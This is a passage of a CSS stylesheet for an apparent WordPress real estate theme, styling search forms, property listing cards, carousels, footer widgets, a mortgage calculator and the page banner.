.advance-search .more-options-wrapper.collapsed {
  display: none;
}

.advance-search .more-options-wrapper .option-bar {
  height: auto;
  margin: 15px 0 0 20px;
}

.advance-search .more-options-wrapper label {
  margin: 0;
  display: inline-block;
  cursor: pointer;
}

.advance-search .more-options-wrapper label small {
  color: #8b9293;
}

.advance-search .more-options-wrapper input[type="checkbox"] {
  margin: 0 5px 2px 0;
}

.advance-search label {
  color: #394041;
  cursor: text;
  margin-bottom: 10px;
}

.widget.advance-search label{
  color: #7b8283;
}

.advance-search label span {
  color: #758385;
  font-size: 11px;
  line-height: 17px;
}

.advance-search .real-btn, .advance-search .btn-blue, .advance-search .btn-grey, .advance-search .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .advance-search .submit {
  font-size: 13px;
  margin: 30px 0 0;
  padding: 8px 28px;
  padding-top: 7px\9;
  padding-bottom: 7px\9;
  -webkit-padding-before: 7px;
  -webkit-padding-after: 7px;
}

.advance-search .hide-fields {
  display: none;
}

.page-template-template-search-php .advance-search {
  border-top: 1px solid #dedede;
}

@-moz-document url-prefix() {
  .advance-search .search-heading .fa-search {
    padding-bottom: 16px;
  }
}

/* Select2 Styles
--------------------------------------------------------*/
.selectwrap {
  margin-bottom: 10px;
}

.select2-container {
  width: 100%;
}

.select2-container .select2-selection {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  box-shadow: inset 0 0 2px #e9e9e9;
  border: 1px solid #cdcdcd;
  padding: 2px 0;
  height: 34px;
  line-height: 24px;
  color: #394041;
  border-radius: 0;
}

.select2-container--default .select2-selection--single {
  outline: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  padding-right: 30px;
  padding-left: 6px;
  color: #999;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 32px;
  width: 30px;
  background-color: #f7f7f7;
  border-style: solid;
  border-color: #dedede;
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left-width: 1px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-top-color: #cdcdcd;
}

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #f7f7f7;
}

.select2-container--default.select2-container--open .select2-selection__arrow b {
  border-bottom-color: #cdcdcd;
}

.select2-container--default.select2-container--focus .select2-selection {
  -webkit-box-shadow: inset 0 0 4px 0 #dedede;
  -moz-box-shadow: inset 0 0 4px 0 #dedede;
  box-shadow: inset 0 0 4px 0 #dedede;
}

.select2-container .select2-dropdown {
  border-radius: 0;
  border-color: #dedede;
}

.select2-search--dropdown .select2-search__field {
  border-radius: 0;
  height: 30px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #dedede;
  margin-bottom: 0;
}

.select2-container--default .select2-search--dropdown .select2-search__field:focus {
  box-shadow: none;
}

.select2-results__option {
  color: #394041;
}

.select2-results__option.select2-results__message {
  color: #515b5c;
  font-size: 12px;
}

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #f7f7f7;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #58caec;
}

/* Property Item
--------------------------------------------------------*/
.zoom_img_box {
  width: 100%;
  height: auto;
  overflow: hidden;
}

.narrative {
  padding: 0 30px;
}

.property-items {
  background: url(../images/container-gradient.png) #fff repeat-x 0 0;
  text-align: center;
  overflow: hidden;
  padding-bottom: 20px;
}

.property-items .span6 {
  width: 440px;
  margin-left: 19.3px;
}

.property-items .narrative {
  padding: 42px 40px;
  margin-bottom: 16px;
}

.property-items .narrative h2 {
  font-size: 30px;
  margin-bottom: 16px;
}

.property-items .narrative p {
  line-height: 24px;
  text-align: justify;
}

.page-template-template-search-php .property-items {
  border-bottom: 1px solid #dedede;
}

.property-item {
  text-align: left;
  border: 1px solid #dedede;
  background-color: #fff;
  padding: 10px 10px 0;
  margin-bottom: 30px;
}

.property-item h4, .property-item h4 a {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
  text-transform: capitalize;
  margin: 0 0 17px;
  font-size: 18px;
}

.property-item h4 a:hover {
  color: #df5400;
}

.property-item figure {
  position: relative;
  float: left;
  margin: 0 0 20px 0;
  width: 200px;
}

.property-item figure img {
  display: block;
  width: 244px;
  height:163px;
}

.property-item figure figcaption {
  position: absolute;
  right: 0;
  bottom: 0;
  color: #fff;
  font-size: 13px;
  padding: 2px 9px;
  background-color: #ec894d;
}

.property-item .detail {
  float: right;
  width: 49.6%;
  padding-left: 10px;
  min-height: 175px;
}

.property-item .price {
  padding: 8px 8px 10px 11px;
  margin: 0 0 15px -11px;
  color: #fff;
  font-size: 16px;
  font-weight: normal;
  background-color: #4dc7ec;
}

.property-item .price small {
  font-size: 14px;
  color: #fff;
  text-transform: capitalize;
}

.property-item p {
  font-size: 12px;
  overflow: hidden;
}

.property-item .property-meta {
  overflow: hidden;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-top: 1px solid #dedede;
  background-color: #f5f5f5;
  margin: 0 -10px;
  padding: 0 10px;
  clear: both;
  width: 100%;
}

.property-item .property-meta span {
  float: left;
  font-size: 12px;
  color: #394041;
  display: inline-block;
  border-right: 1px solid #dedede;
  padding: 10px 12px 10px 0;
  margin-right: 12px;
}

.property-item .property-meta span a {
  color: #394041;
}

.property-item .property-meta span a:hover {
  color: #df5400;
}

.property-item .property-meta span:last-child {
  border: none;
  margin-right: 0;
}

.property-item .property-meta span [class^="icon-"], .property-item .property-meta span [class*=" icon-"] {
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  vertical-align: -5px;
}

.property-item .property-meta span svg {
  margin-right: 5px;
  vertical-align: top;
}

.property-item .property-meta span .circle,
.property-item .property-meta span .rect,
.property-item .property-meta span .path {
  fill: #454d4f;
}

.property-item .property-meta span .icon-area {
  background: url(../images/icon-size.png) no-repeat left center;
}

.property-item .property-meta span .icon-bed {
  background: url(../images/icon-bed.png) no-repeat left center;
}

.property-item .property-meta span .icon-bath {
  background: url(../images/icon-bath.png) no-repeat left center;
}

.property-item .property-meta span .icon-garage {
  background: url(../images/icon-garage.png) no-repeat left center;
}

/* Carousel For Featured Properties
--------------------------------------------------------*/
.featured-properties-carousel {
  background: #fff;
  overflow: hidden;
  padding: 10px 0 30px;
  border: 1px solid #dedede;
}

.featured-properties-carousel .narrative {
  padding: 0 54px 20px;
}

.featured-properties-carousel .narrative h3 {
  font-size: 24px;
  margin-bottom: 3px;
}

.es-carousel-wrapper {
  position: relative;
  padding: 0 50px;
}

.es-carousel-wrapper .es-carousel {
  height: 100%;
  overflow: hidden;
}

.es-carousel-wrapper ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.es-carousel-wrapper ul li {
  float: left;
  width: 187px !important;
  margin-right: 30px !important;
}

.es-carousel-wrapper ul li figure {
  margin: 0 0 17px 0;
}

.es-carousel-wrapper ul li h4, .es-carousel-wrapper ul li .property-item h4 a, .property-item h4 .es-carousel-wrapper ul li a {
  font-size: 14px;
  margin-bottom: 6px;
}

.es-carousel-wrapper ul li h4, .es-carousel-wrapper ul li .property-item h4 a, .property-item h4 .es-carousel-wrapper ul li a, .es-carousel-wrapper ul li h4 a, .property-item h4 .es-carousel-wrapper ul li a a {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
}

.es-carousel-wrapper ul li h4:hover, .es-carousel-wrapper ul li .property-item h4 a:hover, .property-item h4 .es-carousel-wrapper ul li a:hover, .es-carousel-wrapper ul li h4 a:hover, .property-item h4 .es-carousel-wrapper ul li a a:hover {
  color: #df5400;
}

.es-carousel-wrapper ul li p {
  font-size: 13px;
  line-height: 23px;
  margin-bottom: 11px;
}

.es-carousel-wrapper ul li p a {
  color: #394041;
}

.es-carousel-wrapper ul li p a:hover {
  color: #df5400;
}

.es-carousel-wrapper ul li .price {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  display: inline-block;
  padding: 3px 10px;
  margin-bottom: 10px;
  color: #f6f6f6;
  font-size: 13px;
  background-color: #4dc7ec;
}

/* Home Recent Blog Posts
--------------------------------------------------------*/
.home-recent-posts {
  background: #fff;
  padding: 0 45px 30px;
}

.home-recent-posts .section-title {
  margin-bottom: 20px;
}

.home-recent-posts .section-title h3 {
  margin-bottom: 3px;
}

.home-recent-posts .recent-posts-container {
  padding: 10px 0 10px;
}

.home-recent-posts h4.post-title, .home-recent-posts .property-item h4 a.post-title, .property-item h4 .home-recent-posts a.post-title, .home-recent-posts .property-item h4 .post-title a, .property-item h4 .post-title .home-recent-posts a, .home-recent-posts .post-title .property-item h4 a, .post-title .property-item h4 .home-recent-posts a,
.home-recent-posts h4.post-title a,
.home-recent-posts .property-item h4 a.post-title a, .property-item h4
.home-recent-posts a.post-title a,
.home-recent-posts .property-item h4 .post-title a a, .property-item h4 .post-title
.home-recent-posts a a,
.home-recent-posts .post-title .property-item h4 a a, .post-title .property-item h4
.home-recent-posts a a {
  font-size: 16px;
  line-height: 24px;
  margin: 15px 0 0;
}

.home-recent-posts .post-meta {
  font-size: 12px;
  line-height: 18px;
  border-top: none;
  padding: 10px 0;
  border-bottom: none;
}

.home-recent-posts .format-icon {
  display: none;
}

.home-recent-posts figure {
  margin: 0;
}

.home-recent-posts .listing-slider {
  margin: 0;
}

.home-recent-posts .listing-slider .flex-direction-nav a.flex-next {
  background: url(../images/carousel-nav-right.png) #dedede no-repeat center 15px;
}

.home-recent-posts .listing-slider .flex-direction-nav a.flex-prev {
  background: url(../images/carousel-nav-left.png) #dedede no-repeat center 15px;
}

.home-recent-posts .listing-slider .flex-direction-nav a {
  width: 25px;
  height: 37px;
  margin: -18px 0 0;
}

.home-recent-posts .listing-slider .flex-direction-nav a:hover {
  background-color: #394041;
  background-position: center -14px;
}

.home-recent-posts .listing-slider .flex-control-paging {
  display: none;
}

.home-recent-posts article p {
  margin: 0 0 15px;
  font-size: 13px;
  line-height: 23px;
}

.home-recent-posts .post-video .video-wrapper.on-home-page {
  padding-top: 50.2%;
}

/* Brand Partners carousel
--------------------------------------------------------*/
.brands-carousel {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  text-align: center;
}

.brands-carousel h3 {
  margin-top: 0;
  font-size: 15px;
  text-transform: capitalize;
}

.brands-carousel h3 span {
  background-color: #394041;
  color: #fff;
  display: inline-block;
  padding: 0px 27px;
  vertical-align: top;
}

.brands-carousel .jcarousel-container-horizontal {
  padding: 0 44px 25px;
  padding-top: 10px;
}

.brands-carousel .jcarousel-clip-horizontal {
  overflow: hidden;
  /* height: 245px; 55px */
}

.brands-carousel .jcarousel-next,
.brands-carousel .jcarousel-prev {
  width: 25px;
  height: 37px;
  display: block;
  cursor: pointer;
  text-indent: -999em;
  position: absolute;
  top: 30%;
}

.brands-carousel .jcarousel-next:hover,
.brands-carousel .jcarousel-prev:hover {
  background-color: #394041;
  background-position: center -14px;
}

.brands-carousel .jcarousel-prev {
  left: 0;
  background: url("../images/carousel-nav-left.png") #dedede no-repeat center 15px;
}

.brands-carousel .jcarousel-next {
  right: 0;
  background: url("../images/carousel-nav-right.png") #dedede no-repeat center 15px;
}

.brands-carousel ul.brands-carousel-list {
  list-style: none;
}

.brands-carousel ul.brands-carousel-list li {
  width: 170px;
}

/* Carousel  Nav
--------------------------------------------------------*/
.es-nav span {
  width: 25px;
  height: 37px;
  display: block;
  cursor: pointer;
  text-indent: -999em;
  position: absolute;
  top: 19%;
}

.es-nav span:hover {
  background-color: #394041;
  background-position: center -14px;
}

.es-nav .es-nav-prev {
  left: 0;
  background: url(../images/carousel-nav-left.png) #dedede no-repeat center 15px;
}

.es-nav .es-nav-next {
  right: 0;
  background: url(../images/carousel-nav-right.png) #dedede no-repeat center 15px;
}

/* Footer
--------------------------------------------------------*/
#footer-wrapper {
  /*background: url("../images/background-outer-wrapper.png") repeat-x scroll bottom center transparent;
  padding-bottom: 245px;*/
}

.disable-responsive #footer-wrapper {
  min-width: 940px;
}

#footer .widget {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 22px;
  background: none;
  margin-bottom: 30px;
  border: none;
}

#footer .widget .title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  margin-bottom: 26px;
  font-weight: normal;
  font-size: 20px;
  padding: 0;
  border: none;
  background: none;
}

#footer .widget select {
  margin: auto;
}

#footer .widget #wp-calendar caption {
  font-size: 1.2em;
}

#footer .widget .tagcloud a {
  color: #fff;
}

#footer .widget .tagcloud a:hover {
  color: #fff;
}

#footer .widget ul {
  font-size: 13px;
  padding: 0;
  margin-left: 2px;
}

#footer .widget ul li {
  padding: 0 0 0 10px;
  margin-bottom: 10px;
  background: url(../images/widget-list-bullet.png) no-repeat left 7px;
  border: none;
}

#footer .widget ul .children {
  margin-top: 10px;
}

#footer .widget ul.menu ul.sub-menu {
  margin-top: 10px;
}

#footer .widget ul.menu ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu li {
  margin-left: -12px;
}

#footer .widget .textwidget {
  padding: 0;
}

#footer .widget.quick-links ul li {
  margin-bottom: 10px;
}

#footer .widget.advance-search {
  background: white;
}

#footer .widget.advance-search .title {
  background-color: #394041;
  color: #fff;
  font-size: 18px;
  position: static;
  padding: 0 0 0 15px;
  margin-bottom: 0;
}

#footer .widget.advance-search .title .fa-search {
  float: right;
  margin: 0 0 0 10px;
  color: #c7d2d3;
  padding-left: 15px;
  padding-right: 15px;
}

#footer .widget.advance-search .as-form-wrap {
  padding-bottom: 1px;
}

#footer .widget.advance-search .selectwrap ul li {
  background: none;
  margin-bottom: 0;
  padding: 6px 8px;
  border-bottom: 1px solid #dedede;
}

#footer .widget.advance-search .selectwrap ul li:hover {
  background-color: #f7f7f7;
}

#footer-bottom {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-top: 1px solid #dedede;
  padding: 25px 0;
  margin-top: 38px;
}

#footer-bottom p {
  font-size: 13px;
  margin-bottom: 0;
}

#footer-bottom .designed-by {
  text-align: right;
}

/* Scroll Top
--------------------------------------------------------*/
#scroll-top {
  display: none;
  position: fixed;
  right: 30px;
  bottom: 40px;
  height: 42px;
  width: 42px;
  line-height: 42px;
  text-align: center;
  color: #fff;
  background-color: #4dc7ec;
  z-index: 9999;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}

#scroll-top:hover {
  background-color: #37b3d9;
}

/* widgets
--------------------------------------------------------*/
.widget {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 22px;
  background-color: #f2f2f2;
  margin-bottom: 28px;
  border: 1px solid #dedede;
}

.widget h3 {
  line-height: 20px;
}

.widget .title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 21px;
  line-height: 24px;
  font-weight: normal;
  margin: 0 0 16px;
  padding: 15px 11px 16px 15px;
  border-bottom: 1px solid #dedede;
  background-color: #fff;
}

.widget select {
  margin-bottom: 10px;
  width: auto;
  max-width: 100%;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 5px 18px 49px 22px;
}

.widget ul li {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  color: #75797A;
  background: url(../images/feature-list-bullet.png) no-repeat 2px 15px;
  border-bottom: 1px solid #dedede;
  padding: 8px 0 8px 14px;
}

.widget ul li a {
  color: #75797A;
}

.widget ul li a:hover {
  color: #dc7d44;
}

.widget ul li:first-child {
  border-top: 1px solid #dedede;
}

.widget ul ul.children {
  padding: 8px 0 0 0;
}

.widget ul ul.children li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

.widget ul.menu ul.sub-menu {
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 0;
}

.widget ul.menu ul.sub-menu li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

.widget ul.menu ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu li {
  margin-left: -14px;
}

.widget .textwidget {
  padding: 5px 18px 49px 22px;
}

.widget .textwidget select {
  margin: auto;
}

.widget p {
  margin-bottom: 23px;
}

.widget.icl_languages_selector {
  border: none;
  background: transparent;
}

.widget.icl_languages_selector #lang_sel {
  display: block;
}

.widget.icl_languages_selector #lang_sel ul,
.widget.icl_languages_selector #lang_sel ul ul {
  width: auto;
}

.widget.icl_languages_selector #lang_sel li {
  float: none;
}

.widget.icl_languages_selector #lang_sel_click ul li {
  background: none;
  border: none;
  padding: 0;
}

.widget.icl_languages_selector #lang_sel_list ul li {
  background: transparent;
  border: none;
}

.widget.icl_languages_selector #lang_sel_list ul li a {
  background: transparent;
  margin-right: 5px;
}

.widget.icl_languages_selector #lang_sel_list ul li img.iclflag {
  top: 0;
}

.widget.icl_languages_selector #lang_sel_list.lang_sel_list_vertical ul li a {
  margin-right: 0;
}

.widget .agent-info {
  padding: 8px 25px 5px;
  color: #394041;
}

.widget .agent-info img {
  border: 1px solid #dedede;
}

.widget .agent-info .contacts-list {
  color: #394041;
  margin-bottom: 15px;
  margin-top: 10px;
  padding: 0;
  list-style: none;
}

.widget .agent-info .contacts-list li {
  background: none;
  padding: 10px 0 10px 5px;
}

.widget .agent-info .contacts-list li:first-child {
  border-top: none;
}

.widget .agent-info p {
  margin: 0 0 15px;
}

.widget .agent-info .real-btn, .widget .agent-info .btn-blue, .widget .agent-info .btn-grey, .sidebar .widget .agent-info .dsidx-widget .submit, .sidebar .widget .dsidx-widget .agent-info .submit {
  margin-top: 15px;
}

.widget .enquiry-form {
  padding: 0 25px 10px;
}

.widget .enquiry-form .agent-form-title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 18px;
  margin: 10px 0 15px;
}

.widget .enquiry-form #agent-contact-form {
  margin: 0 0 10px;
}

.widget .enquiry-form #ajax-loader {
  display: none;
  margin: 0 0 0 10px;
}

.widget .enquiry-form input[type=text], .widget .enquiry-form textarea {
  width: 94%;
  margin-bottom: 15px;
}

.widget .enquiry-form textarea {
  min-height: 100px;
}

.widget .enquiry-form input[type="text"].error,
.widget .enquiry-form textarea.error {
  border: 1px solid #ff1a3a;
  box-shadow: inset 0 0 1px #ff1a3a;
}

.widget .enquiry-form label.error {
  color: #ff1a3a;
  font-size: 13px;
}

.widget .enquiry-form #error-container {
  padding: 0;
}

.widget .enquiry-form .recaptcha_widget {
  margin-bottom: 15px;
}

.widget .enquiry-form .ajax-loader {
  margin: 0 10px 0;
  display: none;
}

.widget .enquiry-form .form-separator {
  margin: 0 0 15px;
}

.widget .enquiry-form .error-container {
  color: red;
}

.widget .enquiry-form .message-container {
  color: #394041;
}

/* Search Widget
--------------------------------------------------------*/
.widget #searchform {
  position: relative;
  width: 190px;
  margin: 0 auto 20px;
}

.widget #searchform label {
  display: none;
}

.widget #s {
  padding-right: 30px;
  width: 152px;
  margin-top: 20px;
  margin-bottom: 0;
}

.widget #searchsubmit {
  position: absolute;
  background: url(../images/icon-lense.png) #fff no-repeat center 7px;
  width: 30px;
  height: 30px;
  right: 2px;
  top: 22px;
  border: none;
  font-size: 0px;
  padding: 0;
}

.widget #searchsubmit:hover {
  background-position: center -25px;
}

/* Tagcloud Widget
--------------------------------------------------------*/
.sidebar .widget .tagcloud {
  padding: 5px 18px 49px 22px;
}

.tagcloud a {
  display: block;
  float: left;
  padding: 6px 10px 7px 18px;
  position: relative;
  color: #fff;
  background-color: #4dc7ec;
  font-size: 0.78em;
  line-height: 1.2em;
  margin: 0 1px 1px 0;
  text-decoration: none;
}

.tagcloud a:hover {
  background: #df5400;
}

.tagcloud a:after {
  background: #fff;
  content: "";
  height: 4px;
  position: absolute;
  left: 7px;
  top: 11px;
  width: 4px;
  z-index: 999;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}

/* Calendar Widget
--------------------------------------------------------*/
.widget #wp-calendar {
  width: 100%;
}

.widget #wp-calendar caption {
  color: #394041;
  margin: 0 0 11px 0;
  text-align: left;
  font-size: 1.43em;
}

.widget #wp-calendar thead th {
  padding: 4px 8px;
  text-align: center;
  background-color: #4dc7ec;
  color: white;
  border: 1px solid white;
}

.widget #wp-calendar tbody {
  color: #656c6c;
}

.widget #wp-calendar tbody td {
  background: #ebebeb;
  border: 1px solid white;
  text-align: center;
  padding: 4px 8px;
}

.widget #wp-calendar tbody td:hover {
  background: #fff;
}

.widget #wp-calendar tbody td#today {
  background-color: #4dc7ec;
  color: white;
}

.widget #wp-calendar tbody td#today a {
  color: white;
}

.widget #wp-calendar tbody .pad {
  background: none;
}

.widget #wp-calendar tfoot td {
  text-transform: uppercase;
  background: transparent;
  border: 1px solid white;
  padding: 5px 10px;
}

.widget #wp-calendar tfoot #next {
  text-align: right;
}

/* Social Network Widget
--------------------------------------------------------*/
.widget.social_network .title {
  margin-bottom: 0;
}

.widget.social_network .social_networks {
  margin: 0 0 0 4px;
  padding: 0;
  float: none;
}

.widget.social_network .social_networks li {
  border: none;
  background: none;
  padding: 0;
}

.widget.social_network .social_networks li:first-child a {
  border-left: none;
}

.widget.social_network .social_networks li a {
  width: 42.7px;
  border: none;
  border-left: 1px solid #dedede;
}

.widget.social_network .social_networks li a:hover {
  color: #fff;
}

.widget.social_network .social_networks li a i {
  width: auto;
}

.widget.social_network .social_networks li a i.icon-twitter:before {
  left: 1px;
  position: relative;
  top: 0px;
}

.widget.social_network .social_networks li a i.icon-threads:before {
  left: 1px;
  position: relative;
  top: 0px;
}

.widget.social_network .social_networks li a i.icon-tiktok:before {
  left: 1px;
  position: relative;
  top: 0px;
}

.widget.social_network .social_networks li a i.icon-google-plus:before {
  left: 1px;
  position: relative;
  top: 0px;
}

/*  Advance Search  Widget
--------------------------------------------------------*/
.widget.advance-search {
  background: #fff;
}

.widget.advance-search .title {
  background-color: #394041;
  color: #fff;
  font-size: 18px;
  line-height: 48px;
  position: static;
  padding: 0 0 0 15px;
  margin-bottom: 0;
}

.widget.advance-search .title .fa-search {
  float: right;
  margin: 0 0 0 10px;
  color: #c7d2d3;
  padding-left: 15px;
  padding-right: 15px;
}

.widget.advance-search .as-form-wrap {
  padding: 18px 14px 18px;
}

.widget.advance-search .advance-search-form {
  margin: 0 0 0 -15px;
}

.widget.advance-search .option-bar {
  float: left;
  margin-left: 15px;
  height: auto;
}

.widget.advance-search .option-bar.large {
  width: 93.9%;
}

.widget.advance-search .option-bar.small {
  width: 93.9%;
}

.widget.advance-search label {
  margin-bottom: 5px;
}

.widget.advance-search .selectwrap input {
  color: #7b8283;
  margin-bottom: 10px;
}

.widget.advance-search ul li {
  background: none;
  margin-bottom: 0;
  padding-left: 10px;
}

.widget.advance-search ul li:hover {
  background-color: #f7f7f7;
}

.widget.advance-search .real-btn, .widget.advance-search .btn-blue, .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
  margin: 6px 0 0;
  padding: 8px 30px;
}

.widget.advance-search .more-option-trigger {
  margin-left: 15px;
}

.widget.advance-search .more-options-wrapper .option-bar {
  margin: 10px 0 0 15px;
  float: none;
}

.widget.advance-search .more-options-wrapper label {
  margin-bottom: 0;
}

.widget.advance-search .more-options-wrapper input[type="checkbox"] {
  margin: 0 5px 4px 0;
}

/* Mortgage Calculator Widget - Using https://wordpress.org/plugins/responsive-mortgage-calculator/ plugin
--------------------------------------------------------*/
.widget.widget_lidd_mc_widget {
  background-color: #fff;
  padding-bottom: 20px;
}

.lidd_mc_form {
  padding: 0 6% 10px 7%;
  margin-bottom: 0;
}

.lidd_mc_form .lidd_mc_input {
  margin-bottom: 0;
}

.lidd_mc_form label {
  color: #7b8283;
  margin-bottom: 5px;
}

.lidd_mc_form input[type="number"],
.lidd_mc_form input[type="text"] {
  display: inline-block;
  box-sizing: content-box;
  width: 93%;
  border: 1px solid #cdcdcd;
  color: #394041;
  background-color: #fff;
  padding: 4px 6px;
  margin-bottom: 15px;
}

.lidd_mc_form .lidd_mc_select_fancy_dark {
  border: 1px solid #cdcdcd;
  color: #394041;
  background-color: #fff;
}

.lidd_mc_form select {
  margin: 0 0 15px 0;
}

.lidd_mc_form .lidd_mc_select_fancy_dark select,
.lidd_mc_form .lidd_mc_select_fancy_light select {
  margin: 0;
  padding: 0;
  width: 100%;
  max-width: 100%;
  display: block;
  color: #394041;
}

.lidd_mc_form .lidd_mc_select_fancy_light:before,
.lidd_mc_form .lidd_mc_select_fancy_dark:before {
  background-color: #ddd;
}

.lidd_mc_form .lidd_mc_select_fancy_dark:after,
.lidd_mc_form .lidd_mc_select_fancy_light:after {
  border-top: .5em solid #333;
}

.lidd_mc_form .lidd_mc_select:after {
  top: 1.2em;
}

.lidd_mc_form .lidd_mc_error {
  color: red;
}

#lidd_mc_details {
  padding: 0 6% 0 7%;
  margin-top: 0;
}

#lidd_mc_details #lidd_mc_results {
  margin-bottom: 10px;
}

#lidd_mc_details #lidd_mc_results p {
  margin-bottom: 10px;
}

#lidd_mc_details #lidd_mc_inspector {
  right: 7%;
  top: 2px;
  cursor: pointer;
}

#lidd_mc_details #lidd_mc_summary {
  color: #7b8283;
}

#lidd_mc_details #lidd_mc_summary p {
  margin-bottom: 15px;
}

/* Calculator Widget
--------------------------------------------------------*/
.widget.calculator .title {
  background: url(../images/icon-calculator.png) #fff no-repeat 180px 9px;
  margin-bottom: 0;
  padding-left: 15px;
}

.widget.calculator input[type="text"] {
  width: 176px;
  height: 24px;
  margin-bottom: 14px;
  color: #7b8283;
}

.widget.calculator .as-form-wrap {
  padding: 17px 14px 0;
}

.widget.calculator .selectwrap input {
  background-color: #fff;
  color: #7b8283;
  margin-bottom: 14px;
}

.widget.calculator ul li {
  background: none;
  margin-bottom: 0;
  padding-left: 10px;
}

.widget.calculator ul li:hover {
  background-color: #f7f7f7;
}

.widget.calculator .option-bar {
  float: left;
}

.widget.calculator #interest {
  background: url(../images/dropdown-interest.png) #fff no-repeat right top;
}

.widget.calculator #insurance,
.widget.calculator #texes {
  background: url(../images/dropdown-year.png) #fff no-repeat right top;
}

.widget.calculator #extra,
.widget.calculator #pmi {
  background: url(../images/dropdown-month.png) #fff no-repeat right top;
}

.widget.calculator .mini input {
  width: 150px;
  padding-right: 32px;
}

.widget.calculator #payment {
  width: 172px;
  padding-right: 10px;
}

.widget.calculator #extra {
  width: 150px;
  padding-right: 32px;
}

.widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit {
  float: left;
  padding: 8px 21px;
}

.widget.advance-search .selectbox-wrapper ul,
.widget.calculator .selectbox-wrapper ul {
  padding: 0;
}

.widget.advance-search .selectbox-wrapper ul li,
.widget.calculator .selectbox-wrapper ul li {
  padding: 6px 8px;
}

/* Featured Properties Widget
--------------------------------------------------------*/
#footer .widget ul.featured-properties,
ul.featured-properties {
  padding: 0 15px;
}

#footer .widget ul.featured-properties li,
ul.featured-properties li {
  background: none;
  border: none;
  margin-bottom: 0;
  padding: 0 0 40px 0;
}

#footer .widget ul.featured-properties li:last-child,
ul.featured-properties li:last-child {
  padding-bottom: 25px;
}

#footer .widget ul.featured-properties li:first-child,
ul.featured-properties li:first-child {
  border-top: none;
}

#footer .widget ul.featured-properties li figure,
ul.featured-properties li figure {
  margin: 0 0 16px;
}

#footer .widget ul.featured-properties li h4, #footer .widget ul.featured-properties li .property-item h4 a, .property-item h4 #footer .widget ul.featured-properties li a,
ul.featured-properties li h4,
ul.featured-properties li .property-item h4 a, .property-item h4
ul.featured-properties li a {
  margin: 0 0 7px;
}

#footer .widget ul.featured-properties li h4, #footer .widget ul.featured-properties li .property-item h4 a, .property-item h4 #footer .widget ul.featured-properties li a, #footer .widget ul.featured-properties li h4 a, .property-item h4 #footer .widget ul.featured-properties li a a,
ul.featured-properties li h4,
ul.featured-properties li .property-item h4 a, .property-item h4
ul.featured-properties li a,
ul.featured-properties li h4 a,
ul.featured-properties li .property-item h4 a a, .property-item h4
ul.featured-properties li a a {
  font-size: 14px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
}

#footer .widget ul.featured-properties li h4:hover, #footer .widget ul.featured-properties li .property-item h4 a:hover, .property-item h4 #footer .widget ul.featured-properties li a:hover, #footer .widget ul.featured-properties li h4 a:hover, .property-item h4 #footer .widget ul.featured-properties li a a:hover,
ul.featured-properties li h4:hover,
ul.featured-properties li .property-item h4 a:hover, .property-item h4
ul.featured-properties li a:hover,
ul.featured-properties li h4 a:hover, .property-item h4
ul.featured-properties li a a:hover {
  color: #df5400;
}

#footer .widget ul.featured-properties li p,
ul.featured-properties li p {
  margin-bottom: 15px;
}

#footer .widget ul.featured-properties li .price,
ul.featured-properties li .price {
  font-size: 14px;
  font-weight: bold;
  color: #4dc7ec;
}

#footer .widget ul.featured-properties {
  padding: 0;
}

/* Page Banner
--------------------------------------------------------*/
.page-head {
  margin-bottom: 35px;
  padding-top: 42px;
  min-height: 147px;
}

.page-head .container {
  position: relative;
}

.page-head .wrap {
  float: left;
}

.page-head span, .page-head p {
  margin: 0;
}

.page-head h1.page-title {
  font-size: 24px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: blod;
  text-transform: capitalize;
  margin: 0;
}

.page-head h1.page-title span {
  display: inline-block;
  background-color: #f5f4f3;
  opacity: 0.9;
  padding: 7px 38px 7px 18px;
}

.page-head p {
  background-color: #37B3D9;
  opacity: 0.9;
  padding: 17px 20px 17px 18px;
  color: #fff;
}

.page-head div.page-breadcrumbs {
  background-color: #37B3D9;
  opacity: 0.9;
  padding: 17px 20px 17px 18px;
  color: #fff;
}

.page-head div.page-breadcrumbs a {
  color: #fff;
}

.page-head div.page-breadcrumbs a:focus, .page-head div.page-breadcrumbs a:hover {
  border-bottom: 1px solid #fff;
}

.page-head .breadcrumbs-separator {
  margin: 0 8px;
}

.page-head .property-breadcrumbs ul {
  list-style: none;
